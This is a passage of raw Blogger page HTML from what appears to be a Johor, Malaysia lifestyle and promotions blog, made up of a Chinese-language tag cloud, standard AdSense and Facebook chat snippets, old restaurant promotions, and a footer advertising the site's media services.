<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span 